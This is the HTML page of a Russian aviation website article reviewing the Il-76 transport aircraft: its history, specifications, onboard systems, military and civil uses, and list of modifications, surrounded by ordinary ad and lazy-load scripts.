		window.fpm_arr = window.fpm_arr.concat([{"id":"7679","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6979715-3 -->\n<div id=\"yandex_rtb_R-A-6979715-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-6979715-3',\n    blockId: 'R-A-6979715-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"footer","xpath":".\/\/footer","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7680","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6979715-1 -->\n<div id=\"yandex_rtb_R-A-6979715-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-6979715-1',\n    blockId: 'R-A-6979715-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","start":"3","max":"7","document":"false"}},"content":[],"user":[]},{"id":"7681","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6979715-2 -->\n<div id=\"yandex_rtb_R-A-6979715-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-6979715-2',\n    blockId: 'R-A-6979715-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start ~ p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","start":"3","max":"7","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> </head> <body class="post-template-default single single-post postid-1728 single-format-standard wp-embed-responsive sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://samoletos.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><img src="https://samoletos.ru/wp-content/uploads/2023/02/logo.webp" width="738" height="738" alt="Авиация России и мира | Всё о самолетах"></div><div class="site-branding__body"><div class="site-title"><a href="https://samoletos.ru/">Авиация России и мира | Всё о самолетах</a></div><p class="site-description">Про авиацию России и самолеты мира. История, устройство и схемы самолетов, двигатели, фюзеляж, салон и многое другое.</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1789"><a href="https://samoletos.ru/category/samolety">Самолеты</a></li> <li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://samoletos.ru/category/perelety">Перелеты</a></li> <li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://samoletos.ru/category/pravila">Правила</a></li> <li id="menu-item-1794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://samoletos.ru/category/aeroporty">Аэропорты</a></li> <li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://samoletos.ru/category/poleznoe">Полезное</a></li> <li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://samoletos.ru/category/vopros-otvet">Вопрос-ответ</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1789"><a href="https://samoletos.ru/category/samolety">Самолеты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://samoletos.ru/category/perelety">Перелеты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="https://samoletos.ru/category/pravila">Правила</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794"><a href="https://samoletos.ru/category/aeroporty">Аэропорты</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://samoletos.ru/category/poleznoe">Полезное</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://samoletos.ru/category/vopros-otvet">Вопрос-ответ</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-1728" class="article-post post-1728 post type-post status-publish format-standard has-post-thumbnail category-samolety"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://samoletos.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://samoletos.ru/category/samolety" itemprop="item"><span itemprop="name">Самолеты</span></a><meta itemprop="position" content="1"></span></div> <div class="entry-image post-card post-card__thumbnail"> <img width="750" height="260" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Ил-76" itemprop="image" decoding="async" fetchpriority="high" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp 750w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-300x104.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-680x236.webp 680w" sizes="(max-width: 750px) 100vw, 750px"/> <span class="post-card__category"><a href="https://samoletos.ru/category/samolety" itemprop="articleSection">Самолеты</a></span> </div> <div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Игорь Ласьков</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 9 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1728">17.4к.</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2018-12-26">26.12.2018</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <h1>Обзор легендарного транспортного самолета Ил-76</h1> <p>Ил-76 (по кодификации НАТО: <em>Candid</em> — <span lang="en" xml:lang="en">искренний, прямой) </span>является легендарным отечественным самолетом, используемым для решения различных задач: как мирных, так и военных. Конструкция этой воздушной машины позволила модифицировать ее для широкого спектра применения, а ее технические характеристики по праву могут называться уникальными.</p> <div id="vote2x-1780" class="wr-vote2x-tpl" style="width: 680px;background: url(https://samoletos.ru/wp-content/uploads/2018/12/il-76.webp) no-repeat center center;background-size: cover;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" ></span><div class="bg-pvote2x"><div class="title-vote2x" >Вам доводилось летать на Ил-76?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="1780"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="1780"><span>Нет</span></span></div></div></div> <h2>История создания самолета Ил-76</h2> <p>В 1966 году ОКБ Ильюшина получило задание на разработку военно-транспортного самолета. В течение года техническое задание было утверждено генеральным конструктором бюро. Через несколько месяцев было принято решение о начале строительства самолета Ил-76. Г. В. Новожилов руководил строительством новой воздушной машины, а позднее сам занял место генерального конструктора в другом ОКБ — московской «Стреле».</p> <figure id="attachment_1731" aria-describedby="caption-attachment-1731" style="width: 680px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1731 size-full" src="https://samoletos.ru/wp-content/uploads/2018/12/Novogolov.webp" alt="Новожилов Генрих Васильевич" width="680" height="701" srcset="https://samoletos.ru/wp-content/uploads/2018/12/Novogolov.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/Novogolov-291x300.webp 291w, https://samoletos.ru/wp-content/uploads/2018/12/Novogolov-660x680.webp 660w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="701"></span><figcaption id="caption-attachment-1731" class="wp-caption-text">Новожилов Генрих Васильевич</figcaption></figure> <p>В 1969 году был создан полноразмерный макет самолета. Первый тестовый экземпляр был изготовлен на московском заводе «Стрела» и уже в 1971 году он совершил свой первый полет. В тот же год самолет был представлен на авиасалоне во Франции, где он был оценен положительно.</p> <blockquote><p>Ил-76 проходил испытания в гарнизоне под Великим Новгородом и впоследствии был принят на вооружение. Новый самолет показал себя с лучшей стороны, что привело к окончательному решению о его принятии в ВВС СССР.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="680" height="434" class="size-large wp-image-1777 aligncenter" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76-1-680x434.webp" alt="Обзор легендарного транспортного самолета Ил-76" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76-1-680x434.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-1-300x192.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-1-768x491.webp 768w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-1.webp 800w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="434"></span></p> <p>Первый Ил-76 был выпущен в серийном производстве в 1973 году на Ташкентском авиационном заводе. Вскоре после запуска основной серийной линии началась разработка различных модификаций машины. С того времени на авиапроме им. В. П. Чкалова было произведено более тысячи самолетов, из которых не менее сотни были отправлены на экспорт.</p> <blockquote class="info"><p>В 1995 году была разработана новейшая модификация Ил-76МФ, отличающаяся увеличенной дальностью полета, повышенной топливной эффективностью, а также улучшенными параметрами экологичности. В 2012 году был собран первый серийный экземпляр этой модификации военного пассажирского самолета.</p></blockquote> <h2>Характеристики</h2> <p>Ил-76 был создан для перевозки военнослужащих, техники и грузов. Это первый в СССР самолет с военно-транспортным назначением и турбореактивными двигателями. Технические характеристики этой машины уникальны.</p> <blockquote><p>Самолет Ил-76 может перевозить от 28 до 60 тонн груза. В нем может разместиться до 145 солдат с личным оружием (в двухпалубной модификации &#8212; до 225). Максимально возможное количество людей, которое можно высадить из этого самолета, составляет 126 человек. Также возможна перевозка до 4 единиц боевой техники. Грузовой отсек имеет размеры 24,5 м в длину, 3,46 м в ширину и 3,4 м в высоту.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> </blockquote> <p>Максимальная дальность полета Ил-76 &#8212; 6700 км при предельной загрузке топлива 109 тыс. л. Расход топлива &#8212; 9 тонн в час полета. Крейсерская скорость &#8212; до 800 км/ч (зависит от груза и модификации). Взлетная скорость &#8212; около 250 км/ч, длина разбега &#8212; 1,5-2 км.</p> <blockquote class="info"><p>Высота полета самолета определяется уровнем его нагрузки. Максимальная высота полета для Ил-76 &#8212; 9 км, но нужно учитывать, что высота десантирования не превышает 1 км, а для техники она в два раза меньше.</p></blockquote> <p>Ил-76 имеет впечатляющие размеры. Длина самолета составляет 46,7 метра, размах крыла &#8212; 50,5 метра, высота на стоянке &#8212; 14,8 метра. Угол стреловидности крыла &#8212; 25 градусов по линии четвертей хорд, которые делят каждое крыло на два полукрыла.</p> <p><a href="https://samoletos.ru/wp-content/uploads/2018/12/il76_3.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-1733 size-large" src="https://samoletos.ru/wp-content/uploads/2018/12/il76_3-680x493.webp" alt="Ил-76" width="680" height="493" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il76_3-680x493.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il76_3-300x218.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/il76_3-768x557.webp 768w, https://samoletos.ru/wp-content/uploads/2018/12/il76_3-360x260.webp 360w, https://samoletos.ru/wp-content/uploads/2018/12/il76_3.webp 800w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="493"></span></a></p> <p>Согласно разным оценкам, стоимость самолета Ил-76 составляет 27 млн долларов. Но после случая, когда Ил-76 успешно совершил посадку на бетон без шасси и не загорелся, его экспортная стоимость значительно выросла на несколько миллионов долларов.</p> <figure id="attachment_1781" aria-describedby="caption-attachment-1781" style="width: 680px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1781 size-large" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76md-1-680x383.webp" alt="Ил-76МД" width="680" height="383" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76md-1-680x383.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il-76md-1-300x169.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/il-76md-1-768x432.webp 768w, https://samoletos.ru/wp-content/uploads/2018/12/il-76md-1.webp 1920w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="383"></span><figcaption id="caption-attachment-1781" class="wp-caption-text">Ил-76МД</figcaption></figure> <h2>Конструкция Ил-76</h2> <p>Согласно конструкции, Ил-76 имеет однофюзеляжный высокоплановый тип. Для управления им необходимо 7 членов экипажа, хотя более новые и гражданские модификации могут обойтись 3-4 членами экипажа.</p> <h3>Вооружение</h3> <p>На большинстве изменений имеются две пулеметные пушки ГШ-23, которые управляются с места стрелка. Для бомбометания подвешивают бомбы свободного падения до 500 кг.</p> <h3>Гидросистема</h3> <p>На борту самолета имеется две подсистемы гидросистемы, каждая из которых оснащена гидронасосами. Они управляют шасси, колеса поворачиваются и тормозятся, двери и аварийные люки открываются и закрываются, и т.д. Управление гидросистемой находится в компетенции бортового инженера.</p> <h3>Двигатели и топливная система</h3> <p>На Ил-76 установлены 4 турбореактивных двигателя. Изначально производились с двигателями Д-30КП-1, затем с Д-30КП-2 с более высокой силой тяги (до 12 000 кгс). Новые версии самолета оснащены двигателями ПС-90А-76.</p> <p>На Ил-76 установлено несколько систем, отвечающих за поставку топлива к двигателям из баков, а также за заправку и слив конденсата.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-1734 size-full" src="https://samoletos.ru/wp-content/uploads/2018/12/1024px-Jet_engines_Ilyushin_Il-76MD.webp" alt="Ил-76" width="680" height="454" srcset="https://samoletos.ru/wp-content/uploads/2018/12/1024px-Jet_engines_Ilyushin_Il-76MD.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/1024px-Jet_engines_Ilyushin_Il-76MD-300x200.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="454"></span></p> <h3>Противопожарная система</h3> <p>Система ППС на борту Ил-76 предназначена для тушения пожаров. Для этого используется хладон. Если самолет совершает посадку с убранными шасси, то противопожарная система автоматически запускает три огнетушителя. Кроме того, в кабинах установлены ручные огнетушители для борьбы с местными возгораниями.</p> <h3>Система электроснабжения</h3> <p>На борту Ил-76 установлена электросистема трехфазного тока СПЗС4П60В с напряжением 200/115 В, которая обеспечивает электропитание приборов. Для этого используются четыре генератора переменного тока, каждый из которых имеет свой канал. Каналы разделены на две независимые подсистемы для левого и правого борта, которые могут работать параллельно или раздельно.</p> <blockquote class="lightbulb"><p>Для обеспечения надежности электроснабжения установлен генератор ГТ-40ПЧ6, который является синхронным трехфазным бесконтактным и может работать на высоте 3 км или на земле в случае выхода из строя основных источников питания.</p></blockquote> <p>Источник переменного однофазного тока для аварийных случаев &#8212; преобразователь ПО-750А.</p> <h3>Светотехническое оборудование</h3> <p>На борту Ил-76 используются лампы белого и красного цвета для освещения внутренней части. Цвет освещения можно изменять с помощью пульта командира. Для местного освещения панелей и пультов используются красные и белые матовые лампы. Приборы освещаются индивидуально с помощью встроенных красных ламп.</p> <h3>Освещение</h3> <p>Стандартные осветительные приборы применяются в грузовой кабине. 20 плафонов используется для основного освещения, 10 – для дежурного. Для освещения рабочих поверхностей медиков специальные фары используются в соответствующих модификациях. Они также используются для освещения погрузочной площадки.</p> <h3>Посадочно-рулежные фары</h3> <p>На борту самолета имеются различные виды фар, которые выполняют различные функции. Осветительные приборы используются для подсветки погрузочной площадки, стабилизатора и в качестве рулежных фар. Также на борту есть сигнальный прожектор.</p> <h3>Аэронавигационные огни</h3> <p>На борту ИЛ-76 установлен ряд авионных навигационных оборудований, предназначенных для выполнения различных функций.</p> <ul> <li>3 аэронавигационных огня ХС-62: зеленый, красный и белый;</li> <li>2 габаритных огня ОГ-68;</li> <li>2 импульсных маяка СМИ-2КМ;</li> <li>2 хвостовых огня ХС-62;</li> <li>Противоугонный маяк МСП-3.</li> </ul> <h3>Приборное оборудование</h3> <p>Для правильного полета и решения задач при воздушном перемещении необходимо учитывать множество параметров, таких как истинная высота полета и другие. Для этого Ил-76 оснащен системами, включая СВС1-72-1В, КЗСП и КЗВ, систему полного и статического давления и другие. С помощью этих систем экипаж самолета может контролировать угол крена, угол тангажа и другие характеристики, которые важны при выполнении маневров.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="452" class="aligncenter size-full wp-image-1735" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76-kabina-pilota.webp" alt="Ил-76 кабина пилота" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76-kabina-pilota.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-kabina-pilota-300x199.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="452"></span></p> <h3>Навигационное оборудование</h3> <p>Во время полета летательный аппарат функционирует с помощью ТКС-П, которая вычисляет курс и передает данные в другие системы самолета. Эта система объединяет в себе гироскопы и магнитные приборы для определения курса.</p> <h3>Кислородное оборудование</h3> <p>Оборудование для кислородоснабжения служит для поддержания жизни членов экипажа и пассажиров в случае, если кабина является герметичной или же если она потеряла герметичность. Кроме того, оно гарантирует, что люди на борту смогут дышать чистым воздухом в случае задымления или заражения воздуха в кабине.</p> <h3>Система регистрации режимов полёта</h3> <p>Используемая на Ил-76 система БСОК модели МСРП-64М-2 записывает параметры полета и работы систем самолета. Еще один важный элемент &#8212; речевой самописец МС-61Б, который фиксирует общение экипажа в кабине. Для расшифровки всех записей требуется специальное оборудование и лабораторные дешифровщики.</p> <h3>Система автоматического управления</h3> <p>Система автоматического управления САУ-1Т-2Б применяется в Ил-76. Она способна осуществлять автоматическое и ручное управление воздушным судном, выполнять посадочные маневры и автоматически совершать посадку до высоты 60 м.</p> <h3>Радиотехническое оборудование</h3> <p>Радиотехническое оборудование основано на радиолокационной системе КП-3А для переднего обзора. В дополнение к этому, используются различные радиосистемы и дальномеры, включая комплекс &#171;Купол&#187;, который устанавливается на военных самолетах и используется для сброса бомб.</p> <h2>Применение</h2> <p>Ил-76 был задействован в боевых действиях в Афганистане, где продемонстрировал высокую эффективность в качестве военной машины. В гражданской версии самолета применяется для тушения лесных пожаров, эвакуации больных из отдаленных районов и т.д.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="453" class="aligncenter size-full wp-image-1736" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76-primenenie.webp" alt="Ил-76 применение" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76-primenenie.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-primenenie-300x200.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span></p> <p>Ил-76 используется для авиаперевозок в России, СНГ, Китае и других странах. Самолет находится на вооружении не только в России и соседних странах, но и в Северной Корее, Сирии, Ираке, Индии и других государствах.</p> <h3>Прыжки с парашютом с Ил-76</h3> <p>Самолет Ил-76 создавался для безопасной высадки военнослужащих. Высота выпрыгивания из него составляет 800-1000 метров. Этот самолет используется как для тренировок новобранцев ВДВ, так и для реальных боевых операций.</p> <figure id="attachment_1779" aria-describedby="caption-attachment-1779" style="width: 680px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1779 size-large" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76-prijki-s-parashutom-680x340.webp" alt="Прыжки с Ил-76" width="680" height="340" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76-prijki-s-parashutom-680x340.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-prijki-s-parashutom-300x150.webp 300w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-prijki-s-parashutom.webp 744w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="340"></span><figcaption id="caption-attachment-1779" class="wp-caption-text">Прыжки с Ил-76</figcaption></figure> <h3>Полеты в невесомости на Ил-76</h3> <p>На борту некоторых Ил-76 возможно имитировать невесомость благодаря маневру под названием &#171;парабола Кеплера&#187;. В течение 28 секунд достигается состояние невесомости. Данный трюк используется для подготовки космонавтов к условиям антигравитации в космической станции.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="680" height="435" class="aligncenter size-full wp-image-1737" src="https://samoletos.ru/wp-content/uploads/2018/12/il-76-nevesomost.webp" alt="Полеты в невесомости на Ил-76" srcset="https://samoletos.ru/wp-content/uploads/2018/12/il-76-nevesomost.webp 680w, https://samoletos.ru/wp-content/uploads/2018/12/il-76-nevesomost-300x192.webp 300w" sizes="(max-width: 680px) 100vw, 680px"/><meta itemprop="width" content="680"><meta itemprop="height" content="435"></span></p> <h2>Существующие и разрабатываемые модификации самолета</h2> <p>Ил-76 на данный момент имеет много модификаций, и новые разрабатываются. Есть различные модификации самолета в зависимости от целей использования.</p> <ol> <li>Ил-76 (Candid);</li> <li>«Baghdad-1». Позднее выпускался под обозначением «Adnan». Всего выпущено 3 самолета данной модификации, специально для ВВС Ирака;</li> <li>«Adnan-2». Единственный самолет этой модификации принадлежал Ирану, пока не разбился в 2009 году;</li> <li>Ил-76КТ. Построено 3 самолета этой модификации, предназначенных для имитации невесомости;</li> <li>Ил-76ЛЛ. Единственный самолет данной модификации для испытания новых двигателей;</li> <li>Ил-76М. Модификация с увеличенной грузоподъемностью и усиленным фюзеляжем;</li> <li>Ил-76МГА. Модификация для гражданских авиаперевозок (всего построено 2 машины);</li> <li>Ил-76МД (Candid-B). Увеличена грузоподъемность и максимальная взлетная масса;</li> <li>Ил-76МД. Модификация для тушения пожаров;</li> <li>Ил-76МД «Скальпель». Переоборудованный воздушный госпиталь;</li> <li>Ил-76МД-90А. Модификация с улучшенными двигателями;</li> <li>Ил-76МДМ. Улучшение Ил-76МД, которому подвергнутся все самолеты на вооружении ВВС РФ;</li> <li>Ил-76МДК «Космос». Модификация для имитации условий невесомости. Всего выпущено 3 подобных самолета;</li> <li>Ил-76МФ. Увеличена длина фюзеляжа, улучшена бортовая электроника, установлены улучшенные двигатели;</li> <li>Ил-78МК. Модификация для воздушной дозаправки самолетов;</li> <li>Ил-78МК-90. Улучшенная версия предыдущей модели с более мощными двигателями;</li> <li>Ил-76П. Переоборудован для тушения пожаров;</li> <li>Ил-76ПС. Поисково-спасательный самолет;</li> <li>Ил-76ПП. Созданный в единственном экземпляре «постановщик помех»;</li> <li>Ил-76СК. Воздушный командный пункт;</li> <li>Ил-76Т. Гражданский транспортный самолет;</li> <li>Ил-76ТД. Гражданский самолет с увеличенной дальностью полета;</li> <li>Ил-76ТД-90ВД. Самолет для гражданских авиаперевозок с улучшенными двигателями;</li> <li>Ил-76ТД-90SW. Модифицирован аналогично предыдущей модели, но зарубежной компанией;</li> <li>Ил-76ТФ. Улучшение с заменой двигателей и меньшим количеством экипажа;</li> <li>Ил-78 (Midas). Дозаправщик;</li> <li>Ил-78М. Базовая модификация;</li> <li>A-50 (Mainstay). Улучшено дальнее радиолокационное управление и обнаружение;</li> <li>A-60 (Mainstay). Воздушная лаборатория, оборудованная лазерным оружием;</li> <li>KJ-2000. Китайская гражданская модификация.</li> </ol> <p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ddc6teyCimA" data-id="ddc6teyCimA" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/ddc6teyCimA" width="680" height="375" frameborder="0" allowfullscreen="allowfullscreen"><span style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" data-mce-type="bookmark" class="mce_SELRES_start">﻿</span></iframe></noscript></p> <p>Ил-76 – военный самолет, который за время своей истории получил множество модификаций, соответствующих различным требованиям и выполняющих разнообразные задачи для военных и мирных целей.</p> <div class="fpm_end"></div> </div><!-- .entry-content --> </article> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src='https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a1d42c012402e581162acf5b4fdacb2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Игорь Ласьков </div> <div class="author-box__description"> <!--noindex--><p>Обозреватель авиации, истинный любитель самолетов. Характер нордический, выдержанный. С товарищами по работе поддерживает хорошие отношения. Не летал, но закрывая глаза всегда чувствует себя за штурвалом. Холост, в связях порочащих его, замечен не был.</p> <!--/noindex--> </div> <div class="author-box__social"> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle"> <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQyMjI2MzUxNzI=" data-target="_blank"></span> </div> </div> </div> </div> </div> </div> <!--/noindex--> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://samoletos.ru/samolety/il-76" content="Обзор легендарного транспортного самолета Ил-76"> <meta itemprop="dateModified" content="2023-07-21"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="714" height="658" itemprop="url image" src="https://samoletos.ru/wp-content/uploads/2023/02/logo.webp" alt="Авиация России и мира | Всё о самолетах"></div><meta itemprop="name" content="Авиация России и мира | Всё о самолетах"><meta itemprop="telephone" content="Авиация России и мира | Всё о самолетах"><meta itemprop="address" content="https://samoletos.ru"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://samoletos.ru/samolety/il-66"> <img width="335" height="115" src="https://samoletos.ru/wp-content/uploads/2020/05/il-66.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ил-66" decoding="async" loading="lazy" srcset="https://samoletos.ru/wp-content/uploads/2020/05/il-66.webp 720w, https://samoletos.ru/wp-content/uploads/2020/05/il-66-300x103.webp 300w, https://samoletos.ru/wp-content/uploads/2020/05/il-66-680x234.webp 680w" sizes="(max-width: 335px) 100vw, 335px"/> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a 